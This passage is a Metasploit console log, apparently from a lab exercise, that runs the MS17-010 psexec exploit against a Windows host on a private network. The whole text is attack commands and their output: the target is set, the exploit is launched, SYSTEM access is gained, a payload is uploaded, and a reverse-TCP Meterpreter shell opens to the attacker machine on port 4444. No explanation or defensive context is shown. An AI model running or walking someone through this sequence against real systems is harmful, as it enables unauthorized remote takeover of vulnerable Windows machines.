 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.16.112
RHOSTS ⇒ 192.168.16.112
msf6 exploit(windows/smb/ms17_010_psexec) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic
1   PowerShell
2   Native upload
3   MOF upload
msf6 exploit(windows/smb/ms17_010_psexec) > show target 0
[-] Invalid parameter "target", use "show -h" for more information
[-] Invalid parameter "0", use "show -h" for more information
msf6 exploit(windows/smb/ms17_010_psexec) > set target 0
target ⇒ 0
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.16.111:4444
[*] 192.168.16.112:445 - Target OS: Windows XP 3790 Service Pack 1
[*] 192.168.16.112:445 - Filling barrel with fish... done
[*] 192.168.16.112:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.16.112:445 -        [*] Preparing dynamite...
[*] 192.168.16.112:445 -                [*] Trying stick 1 (x64)...Boom!
[*] 192.168.16.112:445 -        [+] Successfully Leaked Transaction!
[*] 192.168.16.112:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 192.168.16.112:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.16.112:445 - Reading from CONNECTION struct at: 0xfffffadfe6a2fc70
[*] 192.168.16.112:445 - Built a write-what-where primitive...
[+] 192.168.16.112:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.16.112:445 - Selecting native target
[*] 192.168.16.112:445 - Uploading payload... JCmAnOsL.exe
[*] 192.168.16.112:445 - Created \JCmAnOsL.exe...
[+] 192.168.16.112:445 - Service started successfully...
[*] 192.168.16.112:445 - Deleting \JCmAnOsL.exe...
[*] Sending stage (175686 bytes) to 192.168.16.112
[*] Meterpreter session 1 opened (192.168.16.111:4444 → 192.168.16.112:1049) at 2023-01-02 10:17:06 -0500
meterpreter >